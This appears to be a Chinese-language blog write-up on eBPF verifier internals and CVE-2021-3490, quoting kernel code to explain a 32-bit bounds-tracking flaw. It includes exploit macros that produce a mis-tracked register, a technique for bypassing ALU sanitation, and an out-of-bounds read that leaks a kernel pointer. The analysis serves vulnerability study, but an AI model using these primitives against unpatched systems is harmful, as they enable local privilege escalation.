对于常用的BPF_PROG_TYPE_SOCKET_FILTER,其bpf_verifier_ops为sk_filter_verifier_ops

const struct bpf_verifier_ops sk_filter_verifier_ops = { .get_func_proto = sk_filter_func_proto, .is_valid_access = sk_filter_is_valid_access, .convert_ctx_access = bpf_convert_ctx_access, .gen_ld_abs = bpf_gen_ld_abs, };

static int check_helper_call(struct bpf_verifier_env *env, struct bpf_insn *insn, int *insn_idx_p) { ... if (env->ops->get_func_proto) fn = env->ops->get_func_proto(func_id, env->prog); ...

对应get_func_proto函数指针sk_filter_func_proto()

static const struct bpf_func_proto * sk_filter_func_proto(enum bpf_func_id func_id, const struct bpf_prog *prog) { switch (func_id) { case BPF_FUNC_skb_load_bytes: return &bpf_skb_load_bytes_proto; case BPF_FUNC_skb_load_bytes_relative: return &bpf_skb_load_bytes_relative_proto; case BPF_FUNC_get_socket_cookie: return &bpf_get_socket_cookie_proto; case BPF_FUNC_get_socket_uid: return &bpf_get_socket_uid_proto; case BPF_FUNC_perf_event_output: return &bpf_skb_event_output_proto; default: return bpf_sk_base_func_proto(func_id); } }

sk_filter_func_proto()函数根据func_id返回对应bpf_func_proto结构

这一块实现直接用多级switch_case实现

注意这里辅助函数的调用也会对权限做一些检查

static const struct bpf_func_proto * sk_filter_func_proto(enum bpf_func_id func_id, const struct bpf_prog *prog) { switch (func_id) { case BPF_FUNC_skb_load_bytes: return &bpf_skb_load_bytes_proto; ... default: return bpf_sk_base_func_proto(func_id); } } static const struct bpf_func_proto * bpf_sk_base_func_proto(enum bpf_func_id func_id) { const struct bpf_func_proto *func; switch (func_id) { case BPF_FUNC_skc_to_tcp6_sock: func = &bpf_skc_to_tcp6_sock_proto; break; ... default: return bpf_base_func_proto(func_id); } if (!perfmon_capable()) return NULL; return func; } const struct bpf_func_proto * bpf_base_func_proto(enum bpf_func_id func_id) { switch (func_id) { case BPF_FUNC_map_lookup_elem: return &bpf_map_lookup_elem_proto; case BPF_FUNC_map_update_elem: return &bpf_map_update_elem_proto; ... default: break; } if (!bpf_capable()) return NULL; switch (func_id) { ... default: break; } if (!perfmon_capable()) return NULL; switch (func_id) { ... default: return NULL; } }

最终proto结构中func指针对应上实现

BPF_CALL_4(bpf_map_update_elem, struct bpf_map *, map, void *, key, void *, value, u64, flags) { WARN_ON_ONCE(!rcu_read_lock_held() && !rcu_read_lock_trace_held() && !rcu_read_lock_bh_held()); return map->ops->map_update_elem(map, key, value, flags); } const struct bpf_func_proto bpf_map_update_elem_proto = { .func = bpf_map_update_elem, .gpl_only = false, .pkt_access = true, .ret_type = RET_INTEGER, .arg1_type = ARG_CONST_MAP_PTR, .arg2_type = ARG_PTR_TO_MAP_KEY, .arg3_type = ARG_PTR_TO_MAP_VALUE, .arg4_type = ARG_ANYTHING, };

load后ebpf调用路径

对于BPF_PROG_TYPE_SOCKET_FILTER

通过将socket attach到加载的eBPF程序,并对socket发包 触发调用链

unix_dgram_sendmsg() sk_filter() sk_filter_trim_cap() bpf_prog_run_save_cb() __bpf_prog_run_save_cb() bpf_prog_run() __bpf_prog_run() __x86_indirect_thunk_array() jit_code()

另外也可以通过BPF_PROG_TEST_RUN去触发运行已经加载的eBPF程序

prog_fd是BPF_PROG_LOAD的返回值

char data_buf[4096] = {}; struct __sk_buff md = {}; // Run prog union bpf_attr test_run_attr = { .test.data_size_in = 1024, .test.data_in = (uint64_t)&data_buf, .test.ctx_size_in = sizeof(md), .test.ctx_in = (uint64_t)&md, }; test_run_attr.prog_type = BPF_PROG_TEST_RUN; test_run_attr.test.prog_fd = prog_fd; int ret = SYSCHK(syscall(SYS_bpf, BPF_PROG_TEST_RUN, &test_run_attr, sizeof(test_run_attr)));

对于BPF_PROG_TYPE_SOCKET_FILTER,使用BPF_PROG_TEST_RUN触发eBPF的调用链

__sys_bpf() bpf_prog_test_run() bpf_prog_test_run_skb() bpf_test_run() bpf_prog_run() __bpf_prog_run() __x86_indirect_thunk_array() jit_code()

cve-2021-3490

CVE-2021-3490 是一个发生在 eBPF verifier 中的漏洞,由于 eBPF verifier 在校验位运算操作( 与、或、异或 )时没有正确地更新寄存器的 32 位边界,从而导致攻击者可以构造出非法的运行时寄存器值以进行提权;该漏洞在 这个 commit 中被引入,在 这个 commit 中被修复 下文使用内核版本 5.11.6 进行分析

漏洞分析

eBPF指令合法性校验通过eBPF verifier完成,核心函数为do_check()

对于算术指令(BPF_ALU / BPF_ALU64)调用链如下

do_check() // 遍历每一条指令并根据类型调用相应函数处理 check_alu_op() // 根据算术指令的 opcode 进行不同处理 adjust_reg_min_max_vals() // 计算新的寄存器边界值 adjust_scalar_min_max_vals() // 根据 opcode 计算具体的新边界值

/* WARNING: 该函数在 64 位值上进行计算,但实际执行可能在 32 位值上, * 因此在 32 位的情况下,诸如位移等需要额外的检查. */ static int adjust_scalar_min_max_vals(struct bpf_verifier_env *env, struct bpf_insn *insn, struct bpf_reg_state *dst_reg, struct bpf_reg_state src_reg) { //... switch (opcode) { //... case BPF_AND: dst_reg->var_off = tnum_and(dst_reg->var_off, src_reg.var_off); scalar32_min_max_and(dst_reg, &src_reg); /* 漏洞点 */ scalar_min_max_and(dst_reg, &src_reg); break; case BPF_OR: dst_reg->var_off = tnum_or(dst_reg->var_off, src_reg.var_off); scalar32_min_max_or(dst_reg, &src_reg); /* 漏洞点 */ scalar_min_max_or(dst_reg, &src_reg); break; case BPF_XOR: dst_reg->var_off = tnum_xor(dst_reg->var_off, src_reg.var_off); scalar32_min_max_xor(dst_reg, &src_reg); /* 漏洞点 */ scalar_min_max_xor(dst_reg, &src_reg); break; //... /* ALU32 ops are zero extended into 64bit register */ if (alu32) zext_32_to_64(dst_reg); __update_reg_bounds(dst_reg);//更新边界 __reg_deduce_bounds(dst_reg); __reg_bound_offset(dst_reg); return 0; }

更新32位边界值时 开发者认为如果两个寄存器低32位均known,则可以跳过 因为64位时还会更新

static void scalar32_min_max_and(struct bpf_reg_state *dst_reg, struct bpf_reg_state *src_reg) { bool src_known = tnum_subreg_is_const(src_reg->var_off); bool dst_known = tnum_subreg_is_const(dst_reg->var_off); struct tnum var32_off = tnum_subreg(dst_reg->var_off); s32 smin_val = src_reg->s32_min_value; u32 umax_val = src_reg->u32_max_value; /* Assuming scalar64_min_max_and will be called so its safe * to skip updating register for known 32-bit case. */ if (src_known && dst_known) return; ... }

tnum_subreg_is_const()函数返回传入tnum32位mask,判断是否已知

/* Returns true if 32-bit subreg @a is a known constant*/ static inline bool tnum_subreg_is_const(struct tnum a) { return !(tnum_subreg(a)).mask; } struct tnum tnum_subreg(struct tnum a) { return tnum_cast(a, 4); } struct tnum tnum_cast(struct tnum a, u8 size) { a.value &= (1ULL << (size * 8)) - 1; a.mask &= (1ULL << (size * 8)) - 1; return a; }

更新64位边界值时 若两个寄存器均为known 则调用__mark_reg_known()

static void scalar_min_max_and(struct bpf_reg_state *dst_reg, struct bpf_reg_state *src_reg) { bool src_known = tnum_is_const(src_reg->var_off); bool dst_known = tnum_is_const(dst_reg->var_off); s64 smin_val = src_reg->smin_value; u64 umax_val = src_reg->umax_value; if (src_known && dst_known) { __mark_reg_known(dst_reg, dst_reg->var_off.value); return; } ... }

__mark_reg_known()即使用tnum_const()设置var_off为已知

并将其边界值设置为值本身

/* This helper doesn't clear reg->id */ static void ___mark_reg_known(struct bpf_reg_state *reg, u64 imm) { reg->var_off = tnum_const(imm); reg->smin_value = (s64)imm; reg->smax_value = (s64)imm; reg->umin_value = imm; reg->umax_value = imm; reg->s32_min_value = (s32)imm; reg->s32_max_value = (s32)imm; reg->u32_min_value = (u32)imm; reg->u32_max_value = (u32)imm; } /* Mark the unknown part of a register (variable offset or scalar value) as * known to have the value @imm. */ static void __mark_reg_known(struct bpf_reg_state *reg, u64 imm) { /* Clear id, off, and union(map_ptr, range) */ memset(((u8 *)reg) + sizeof(reg->type), 0, offsetof(struct bpf_reg_state, var_off) - sizeof(reg->type)); ___mark_reg_known(reg, imm); } struct tnum tnum_const(u64 value) { return TNUM(value, 0); }

问题在于如果存在一个高32位unknown、低32位known的寄存器,则不会调用__mark_reg_known()更新32位边界值 只会更新64位边界值

static void scalar_min_max_and(struct bpf_reg_state *dst_reg, struct bpf_reg_state *src_reg) { ... /* We get our minimum from the var_off, since that's inherently * bitwise. Our maximum is the minimum of the operands' maxima. */ dst_reg->umin_value = dst_reg->var_off.value; dst_reg->umax_value = min(dst_reg->umax_value, umax_val); if (dst_reg->smin_value < 0 || smin_val < 0) { /* Lose signed bounds when ANDing negative numbers, * ain't nobody got time for that. */ dst_reg->smin_value = S64_MIN; dst_reg->smax_value = S64_MAX; } else { /* ANDing two positives gives a positive, so safe to * cast result into s64. */ dst_reg->smin_value = dst_reg->umin_value; dst_reg->smax_value = dst_reg->umax_value; } /* We may learn something more from the var_off */ __update_reg_bounds(dst_reg); }

一个例子:

R2 = { .value=0x1, .mask=0xffffffff00000000 }:寄存器低32位已知为1,高32位unkownR3 = { .value=0x100000002, .mask=0x0}:寄存器64位全已知,为0x100000002 R2(dst_reg)和R3(src_reg)做与运算,则首先调用tnum_and()得到{.value=0x0, .mask=0x100000000}仅第32位不确定

struct tnum tnum_and(struct tnum a, struct tnum b) { u64 alpha, beta, v; alpha = a.value | a.mask; beta = b.value | b.mask; v = a.value & b.value; return TNUM(v, alpha & beta & ~v); }

接着进入scalar32_min_max_and()直接返回 进入scalar_min_max_and()

函数最终调用__update_reg_bounds()更新边界值

static void __update_reg32_bounds(struct bpf_reg_state *reg) { struct tnum var32_off = tnum_subreg(reg->var_off); /* min signed is max(sign bit) | min(other bits) */ reg->s32_min_value = max_t(s32, reg->s32_min_value, var32_off.value | (var32_off.mask & S32_MIN)); /* max signed is min(sign bit) | max(other bits) */ reg->s32_max_value = min_t(s32, reg->s32_max_value, var32_off.value | (var32_off.mask & S32_MAX)); reg->u32_min_value = max_t(u32, reg->u32_min_value, (u32)var32_off.value); reg->u32_max_value = min(reg->u32_max_value, (u32)(var32_off.value | var32_off.mask)); } static void __update_reg64_bounds(struct bpf_reg_state *reg) { /* min signed is max(sign bit) | min(other bits) */ reg->smin_value = max_t(s64, reg->smin_value, reg->var_off.value | (reg->var_off.mask & S64_MIN)); /* max signed is min(sign bit) | max(other bits) */ reg->smax_value = min_t(s64, reg->smax_value, reg->var_off.value | (reg->var_off.mask & S64_MAX)); reg->umin_value = max(reg->umin_value, reg->var_off.value); reg->umax_value = min(reg->umax_value, reg->var_off.value | reg->var_off.mask); } static void __update_reg_bounds(struct bpf_reg_state *reg) { __update_reg32_bounds(reg); __update_reg64_bounds(reg); }

计算方法:

- 最小边界值 =

max(min_value, var_off) - 最大边界值 =

min(max_value, var_off)

在构造R2寄存器的低32位 会有下面逻辑: 对于已知值的源寄存器,设置边界为其值

else { /* Pretend the src is a reg with a known value, since we only * need to be able to read from this state. */ off_reg.type = SCALAR_VALUE; __mark_reg_known(&off_reg, insn->imm); src_reg = &off_reg; if (ptr_reg) /* pointer += K */ return adjust_ptr_min_max_vals(env, insn, ptr_reg, src_reg); }

/* This helper doesn't clear reg->id */ static void ___mark_reg_known(struct bpf_reg_state *reg, u64 imm) { reg->var_off = tnum_const(imm); reg->smin_value = (s64)imm; reg->smax_value = (s64)imm; reg->umin_value = imm; reg->umax_value = imm; reg->s32_min_value = (s32)imm; reg->s32_max_value = (s32)imm; reg->u32_min_value = (u32)imm; reg->u32_max_value = (u32)imm; } /* Mark the unknown part of a register (variable offset or scalar value) as * known to have the value @imm. */ static void __mark_reg_known(struct bpf_reg_state *reg, u64 imm) { /* Clear id, off, and union(map_ptr, range) */ memset(((u8 *)reg) + sizeof(reg->type), 0, offsetof(struct bpf_reg_state, var_off) - sizeof(reg->type)); ___mark_reg_known(reg, imm); }

BPF_ADD中 根据源寄存器 设置了对应目的寄存器的边界值

static void scalar32_min_max_add(struct bpf_reg_state *dst_reg, struct bpf_reg_state *src_reg) { s32 smin_val = src_reg->s32_min_value; s32 smax_val = src_reg->s32_max_value; u32 umin_val = src_reg->u32_min_value; u32 umax_val = src_reg->u32_max_value; if (signed_add32_overflows(dst_reg->s32_min_value, smin_val) || signed_add32_overflows(dst_reg->s32_max_value, smax_val)) { dst_reg->s32_min_value = S32_MIN; dst_reg->s32_max_value = S32_MAX; } else { dst_reg->s32_min_value += smin_val; dst_reg->s32_max_value += smax_val; } if (dst_reg->u32_min_value + umin_val < umin_val || dst_reg->u32_max_value + umax_val < umax_val) { dst_reg->u32_min_value = 0; dst_reg->u32_max_value = U32_MAX; } else { dst_reg->u32_min_value += umin_val; dst_reg->u32_max_value += umax_val; } }

解释为什么触发漏洞的BPF_AND指令中 dst_reg的u32_min/max是1

回到上面__update_reg32_bounds()

进入该函数时 {u,s}32_min_value = {u,s}32_max_value = 1

而var_off=0

从而构造出有问题的寄存器

19: (5f) r6 &= r3 20: R0_w=inv0 R3_w=inv4294967298 R4_w=inv-4294967296 R6_w=inv(id=0,umax_value=4294967296,var_off=(0x0; 0x100000000),s32_min_value=1,s32_max_value=0,u32_min_value=1,u32_max_value=0)

在adjust_scalar_min_max_vals()最后还会再调用下面函数更新边界值

/* ALU32 ops are zero extended into 64bit register */ if (alu32) zext_32_to_64(dst_reg); __update_reg_bounds(dst_reg); __reg_deduce_bounds(dst_reg); __reg_bound_offset(dst_reg); return 0; }

__reg_deduce_bounds()再做一次边界调整校验工作 32位和64位逻辑相同:

- 若有符号最小值>=0 或 有符号最大值 < 0,则更新有/无符号最小值为

max(smin_value,umin_value),更新有/无符号最大值为min(smax_value, umax_value)之后直接返回(有符号和无符号边界没有交叉,说明有无符号边界相同 合并) - 若无符号最大值边界没有超过有符号范围(最高位不为1),则更新

smin_value为umin_value,更新有/无符号最大值为min(smax_value, umax_value)(对smax取更严格的限制,安全将smin设为umin) - 否则,若无符号最小值超过有符号范围(最高位为1),则更新有/无符号最小值为

max(smin_value,umin_value),更新smax_value为umax_value(对smin取更严格限制,安全将smax设为umax)

利用有符号信息改进无符号边界 利用无符号信息改进有符号边界

/* Uses signed min/max values to inform unsigned, and vice-versa */ static void __reg32_deduce_bounds(struct bpf_reg_state *reg) { /* Learn sign from signed bounds. * If we cannot cross the sign boundary, then signed and unsigned bounds * are the same, so combine. This works even in the negative case, e.g. * -3 s<= x s<= -1 implies 0xf...fd u<= x u<= 0xf...ff. */ if (reg->s32_min_value >= 0 || reg->s32_max_value < 0) { reg->s32_min_value = reg->u32_min_value = max_t(u32, reg->s32_min_value, reg->u32_min_value); reg->s32_max_value = reg->u32_max_value = min_t(u32, reg->s32_max_value, reg->u32_max_value); return; } /* Learn sign from unsigned bounds. Signed bounds cross the sign * boundary, so we must be careful. */ if ((s32)reg->u32_max_value >= 0) { /* Positive. We can't learn anything from the smin, but smax * is positive, hence safe. */ reg->s32_min_value = reg->u32_min_value; reg->s32_max_value = reg->u32_max_value = min_t(u32, reg->s32_max_value, reg->u32_max_value); } else if ((s32)reg->u32_min_value < 0) { /* Negative. We can't learn anything from the smax, but smin * is negative, hence safe. */ reg->s32_min_value = reg->u32_min_value = max_t(u32, reg->s32_min_value, reg->u32_min_value); reg->s32_max_value = reg->u32_max_value; } } static void __reg64_deduce_bounds(struct bpf_reg_state *reg) { /* Learn sign from signed bounds. * If we cannot cross the sign boundary, then signed and unsigned bounds * are the same, so combine. This works even in the negative case, e.g. * -3 s<= x s<= -1 implies 0xf...fd u<= x u<= 0xf...ff. */ if (reg->smin_value >= 0 || reg->smax_value < 0) { reg->smin_value = reg->umin_value = max_t(u64, reg->smin_value, reg->umin_value); reg->smax_value = reg->umax_value = min_t(u64, reg->smax_value, reg->umax_value); return; } /* Learn sign from unsigned bounds. Signed bounds cross the sign * boundary, so we must be careful. */ if ((s64)reg->umax_value >= 0) { /* Positive. We can't learn anything from the smin, but smax * is positive, hence safe. */ reg->smin_value = reg->umin_value; reg->smax_value = reg->umax_value = min_t(u64, reg->smax_value, reg->umax_value); } else if ((s64)reg->umin_value < 0) { /* Negative. We can't learn anything from the smax, but smin * is negative, hence safe. */ reg->smin_value = reg->umin_value = max_t(u64, reg->smin_value, reg->umin_value); reg->smax_value = reg->umax_value; } } static void __reg_deduce_bounds(struct bpf_reg_state *reg) { __reg32_deduce_bounds(reg); __reg64_deduce_bounds(reg); }

__reg_bound_offset()基于边界值重新计算var_off的值

tnum_intersect()取a、b共有的已知为1的位tnum_range()取min中min、max的低位相同位部分,从第一个不同位开始设为已知

/* Attempts to improve var_off based on unsigned min/max information */ static void __reg_bound_offset(struct bpf_reg_state *reg) { struct tnum var64_off = tnum_intersect(reg->var_off, tnum_range(reg->umin_value, reg->umax_value)); struct tnum var32_off = tnum_intersect(tnum_subreg(reg->var_off), tnum_range(reg->u32_min_value, reg->u32_max_value)); reg->var_off = tnum_or(tnum_clear_subreg(var64_off), var32_off); } /* Note that if a and b disagree - i.e. one has a 'known 1' where the other has * a 'known 0' - this will return a 'known 1' for that bit. */ struct tnum tnum_intersect(struct tnum a, struct tnum b) { u64 v, mu; v = a.value | b.value; mu = a.mask & b.mask; return TNUM(v & ~mu, mu); } struct tnum tnum_range(u64 min, u64 max) { u64 chi = min ^ max, delta; u8 bits = fls64(chi); // 找到为1的最低位 /* special case, needed because 1ULL << 64 is undefined */ if (bits > 63) return tnum_unknown; /* e.g. if chi = 4, bits = 3, delta = (1<<3) - 1 = 7. * if chi = 0, bits = 0, delta = (1<<0) - 1 = 0, so we return * constant min (since min == max). */ delta = (1ULL << bits) - 1; return TNUM(min & ~delta, delta); }

至此adjust_scalar_min_max_vals()函数结束,R6寄存器没有被修改

漏洞利用

构造边界值[1,0]寄存器

#define VULN_REG BPF_REG_6 #define BPF_READ_ARRAY_MAP_IDX(__idx, __map_fd, __dst_reg) \ /* get a pointer to bpf_array */ \ BPF_LD_MAP_FD(BPF_REG_9, __map_fd), \ BPF_MOV64_REG(BPF_REG_1, BPF_REG_9), \ BPF_MOV64_REG(BPF_REG_2, BPF_REG_10), \ BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -8), \ BPF_ST_MEM(BPF_DW, BPF_REG_2, 0, __idx), \ BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem), \ /* if success, r0 will be ptr to value, 0 for failed */ \ BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1), \ BPF_EXIT_INSN(), \ /* mov the result back and clear R0 */ \ BPF_MOV64_REG(__dst_reg, BPF_REG_0), \ BPF_MOV64_IMM(BPF_REG_0, 0) #define TRIGGER_VULN(__map_fd) \ /* load value into r2, make it part-unknown */ \ BPF_READ_ARRAY_MAP_IDX(0, __map_fd, BPF_REG_8), \ BPF_LDX_MEM(BPF_DW, VULN_REG, BPF_REG_8, 0), \ BPF_MOV64_IMM(BPF_REG_4, 0xffffffff), \ BPF_ALU64_IMM(BPF_LSH, BPF_REG_4, 32), \ BPF_ALU64_REG(BPF_AND, VULN_REG, BPF_REG_4), \ BPF_ALU64_IMM(BPF_ADD, VULN_REG, 0x1), \ /* r3 = 0x100000002 */ \ BPF_MOV64_IMM(BPF_REG_3, 0x1), \ BPF_ALU64_IMM(BPF_LSH, BPF_REG_3, 32), \ BPF_ALU64_IMM(BPF_ADD, BPF_REG_3, 0x2), \ /* triger the vulnerability */ \ BPF_ALU64_REG(BPF_AND, VULN_REG, BPF_REG_3)

构造运行时为 1、verifier 确信为 0 的寄存器

先构造出一个32位边界值为[0,1]、32位运行值为0的寄存器R7

将R7寄存器与R6相加

相加指令会检查是否有溢出,检查方式就是直接用边界值相加

这里R6+R7,进入第一个else分支 R6 32位有符号边界值变为[1,1]

接着进入第二个else分支 R6 32位有无边界值均成为[1,1]

static void scalar32_min_max_add(struct bpf_reg_state *dst_reg, struct bpf_reg_state *src_reg) { s32 smin_val = src_reg->s32_min_value; s32 smax_val = src_reg->s32_max_value; u32 umin_val = src_reg->u32_min_value; u32 umax_val = src_reg->u32_max_value; if (signed_add32_overflows(dst_reg->s32_min_value, smin_val) || signed_add32_overflows(dst_reg->s32_max_value, smax_val)) { dst_reg->s32_min_value = S32_MIN; dst_reg->s32_max_value = S32_MAX; } else { dst_reg->s32_min_value += smin_val; dst_reg->s32_max_value += smax_val; } if (dst_reg->u32_min_value + umin_val < umin_val || dst_reg->u32_max_value + umax_val < umax_val) { dst_reg->u32_min_value = 0; dst_reg->u32_max_value = U32_MAX; } else { dst_reg->u32_min_value += umin_val; dst_reg->u32_max_value += umax_val; } } static bool signed_add32_overflows(s32 a, s32 b) { /* Do the add in u32, where overflow is well-defined */ s32 res = (s32)((u32)a + (u32)b); if (b < 0) return res > a; return res < a; }

之后调用__reg_bound_offset(),将边界值反向赋值给var_off 具体如下:

tnum_range()返回{.value=0x1, .mask=0x0}- 此时

var_off=0,再传入tnum_intersect() - 得到

{.value=0x1, .mask=0x0}即获得了一个32位值实际为0,但verifier认为是1的寄存器

上一条指令 R6显示为0 +R7后 低32位确定为0x1

35: R0_w=inv0 R6=inv(id=0,umax_value=4294967296,var_off=(0x0; 0x100000000),s32_min_value=1,s32_max_value=0,u32_min_value=1,u32_max_value=0) R7_w=inv(id=0,smax_value=9223372032559808513,umax_value=18446744069414584321,var_off=m 35: (0f) r6 += r7 36: R0_w=inv0 R6_w=inv(id=0,smax_value=9223372032559808513,umax_value=18446744069414584321,var_off=(0x1; 0xffffffff00000000),s32_min_value=1,s32_max_value=1,u32_min_value=1,u32_max_value=1) R7_w=inv(id=0,smax_value=9223372032m

再给R6+1

此时32位var_off变为2

36: (07) r6 += 1 37: R0_w=inv0 R6_w=inv(id=0,smin_value=-9223372036854775806,smax_value=9223372032559808514,umin_value=2,umax_value=18446744069414584322,var_off=(0x2; 0xffffffff00000000),s32_min_value=2,s32_max_value=2,u32_max_value=2)

然后再和1做与运算 此时verifier会认为该值变成0,但实际运行值为1

37: (57) r6 &= 1 38: R0_w=inv0 R6_w=inv0 R7_w=inv(id=0,smax_value=9223372032559808513,umax_value=18446744069414584321,var_off=(0x0; 0xffffffff00000001),s32_min_value=0,s32_max_value=1,u32_max_value=1)

R7寄存器构造 可以通过从map中获取一个verifier全不可知的寄存器 再用32位判断跳转指令 BPF_JMP32_IMM(BPF_JLE, BPF_REG_7, 1, 2) 使其变为 { .var_off = 0, .mask = 0xffffffff00000001} 即可,map 中的值是我们可控的所以我们可以使其运行时值为 0 :

#define MAKE_VULN_REG(__map_fd) \ /* load value into r3, make it [0, 1] under 32 bit */ \ BPF_READ_ARRAY_MAP_IDX(0, __map_fd, BPF_REG_8), \ BPF_LDX_MEM(BPF_DW, BPF_REG_7, BPF_REG_8, 0), \ BPF_JMP32_IMM(BPF_JLE, BPF_REG_7, 1, 2), \ BPF_MOV64_IMM(BPF_REG_0, 0), \ BPF_EXIT_INSN(), \ BPF_ALU64_REG(BPF_ADD, VULN_REG, BPF_REG_7), \ BPF_ALU64_IMM(BPF_ADD, VULN_REG, 0x1), \ BPF_ALU64_IMM(BPF_AND, VULN_REG, 0x1), \ BPF_MOV64_IMM(BPF_REG_0, 0)

verifier会将认为不可达的指令patch为跳转回条件分支指令 无法在verifier认为恒为假的分支中藏恶意指令

/* The verifier does more data flow analysis than llvm and will not * explore branches that are dead at run time. Malicious programs can * have dead code too. Therefore replace all dead at-run-time code * with 'ja -1'. * * Just nops are not optimal, e.g. if they would sit at the end of the * program and through another bug we would manage to jump there, then * we'd execute beyond program memory otherwise. Returning exception * code also wouldn't work since we can have subprogs where the dead * code could be located. */ static void sanitize_dead_code(struct bpf_verifier_env *env) { struct bpf_insn_aux_data *aux_data = env->insn_aux_data; struct bpf_insn trap = BPF_JMP_IMM(BPF_JA, 0, 0, -1); struct bpf_insn *insn = env->prog->insnsi; const int insn_cnt = env->prog->len; int i; for (i = 0; i < insn_cnt; i++) { if (aux_data[i].seen) continue; memcpy(insn + i, &trap, sizeof(trap)); } }

内核地址泄漏

不能直接向BPF_FUNC_map_lookup_elem()传入verifier认为是0 实际是负数的寄存器

对于BPF_MAP_TYPE_ARRAY类型map查找元素时使用array_map_lookup_elem()函数

BPF_MAP_TYPE(BPF_MAP_TYPE_ARRAY, array_map_ops)

const struct bpf_map_ops array_map_ops = { ... .map_lookup_elem = array_map_lookup_elem, ... };

这里index是无符号类型 故无法前向读取

/* Called from syscall or from eBPF program */ static void *array_map_lookup_elem(struct bpf_map *map, void *key) { struct bpf_array *array = container_of(map, struct bpf_array, map); u32 index = *(u32 *)key; if (unlikely(index >= array->map.max_entries)) return NULL; return array->value + array->elem_size * (index & array->index_mask); }

ALU Sanitation bypass

ALU Sanitation用于运行时动态检测,弥补verifier静态分析的不足

通过fixup_bpf_calls()为eBPF中每条指令前加上额外辅助指令实现

对于BFP_ADD和BPF_SUB,添加如下辅助指令

static int fixup_bpf_calls(struct bpf_verifier_env *env) { //... for (i = 0; i < insn_cnt; i++, insn++) { //... if (insn->code == (BPF_ALU64 | BPF_ADD | BPF_X) || insn->code == (BPF_ALU64 | BPF_SUB | BPF_X)) { const u8 code_add = BPF_ALU64 | BPF_ADD | BPF_X; const u8 code_sub = BPF_ALU64 | BPF_SUB | BPF_X; struct bpf_insn insn_buf[16]; struct bpf_insn *patch = &insn_buf[0]; bool issrc, isneg; u32 off_reg; aux = &env->insn_aux_data[i + delta]; if (!aux->alu_state || aux->alu_state == BPF_ALU_NON_POINTER) continue; isneg = aux->alu_state & BPF_ALU_NEG_VALUE; issrc = (aux->alu_state & BPF_ALU_SANITIZE) == BPF_ALU_SANITIZE_SRC; off_reg = issrc ? insn->src_reg : insn->dst_reg; if (isneg) *patch++ = BPF_ALU64_IMM(BPF_MUL, off_reg, -1); *patch++ = BPF_MOV32_IMM(BPF_REG_AX, aux->alu_limit - 1); *patch++ = BPF_ALU64_REG(BPF_SUB, BPF_REG_AX, off_reg); *patch++ = BPF_ALU64_REG(BPF_OR, BPF_REG_AX, off_reg); *patch++ = BPF_ALU64_IMM(BPF_NEG, BPF_REG_AX, 0); *patch++ = BPF_ALU64_IMM(BPF_ARSH, BPF_REG_AX, 63); if (issrc) { *patch++ = BPF_ALU64_REG(BPF_AND, BPF_REG_AX, off_reg); insn->src_reg = BPF_REG_AX; } else { *patch++ = BPF_ALU64_REG(BPF_AND, off_reg, BPF_REG_AX); } if (isneg) insn->code = insn->code == code_add ? code_sub : code_add; *patch++ = *insn; if (issrc && isneg) *patch++ = BPF_ALU64_IMM(BPF_MUL, off_reg, -1); cnt = patch - insn_buf; new_prog = bpf_patch_insn_data(env, i + delta, insn_buf, cnt); if (!new_prog) return -ENOMEM; delta += cnt - 1; env->prog = prog = new_prog; insn = new_prog->insnsi + i + delta; continue; }

如果某条ALU运算指令的操作数是1个指针和1个标量,则计算alu_limit 也即最大绝对值,就是该指针可以进行加减的安全范围。在该指令之前必须加上如下指令,off_reg表示与指针作运算的标量寄存器,BPF_REG_AX是辅助寄存器

具体:

- (1)将

alu_limit载入BPF_REG_AX。 - (2)

BPF_REG_AX = alu_limit - off_reg,如果off_reg > alu_limit,则BPF_REG_AX最高位符号位置位。 - (3)若

BPF_REG_AX为正,off_reg为负,则表示alu_limit和寄存器的值符号相反,则BPF_OR操作会设置该符号位。 - (4)

BPF_NEG会使符号位置反,1->0,0->1。 - (5)

BPF_ARSH算术右移63位,BPF_REG_AX只剩符号位。 - (6)根据以上运算结果,

BPF_AND要么清零off_reg要么使其不变。

总体看来,如果off_reg > alu_limit 或者二者符号相反,表示有可能发生指针越界,则off_reg会被替换为0,清空指针运算。反之,如果标量在合理范围内0 <= off_reg <= alu_limit,则算术移位会将BPF_REG_AX填为1,这样BPF_AND运算不会改变该标量。

对于减法 可读范围为(ptr-alu_limit, ptr](以指针最初指向的地址为 0)

想要越界则需要调整范围让aux->alu_limit变大:

- 构造一个运行时为1、verifier认为是0的R8

- R8乘一个不大于value size的值(eg *0x1000)

- 将指向map第一个元素第一个字节

valuie[0]的寄存器(假设是R7)加上0x1000,此时alu_limit变为0x1000,R7指向value[0x1000] R7-=R8,verifier认为R8=0 从而alu_limit不变,但R7实际指回了value[0]

在内核版本 5.11.8 之前 ALU Sanitation 存在一个漏洞,即

aux_alu_limit被初始化为 0 从而导致0-1造成整型溢出变为一个巨大的值,在这个 commit 中才被修复,因此对于 5.11.8 之前版本的内核而言是不需要绕过该检查的

OOB-read on bpf_array

可以前向读取泄漏btp_array结构体中的btp_map结构体中的bpf_map_ops *ops指针,从而得到内核基地址

将值存到map[1],再用bpf_map_lookup_elem()获取结果到程序中

key = 1; if (bpf_map_lookup_elem(map_fd, &key, &value) < 0) { err_exit("FAILED to look up value!"); }

下面是调试相关

确定map中value与map_ops偏移:

调用BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem),进map_lookup_elem(),在其中获得map地址

struct bpf_array { struct bpf_map map; u32 elem_size; u32 index_mask; struct bpf_array_aux *aux; union { char value[0] __aligned(8); void *ptrs[0] __aligned(8); void __percpu *pptrs[0] __aligned(8); }; };

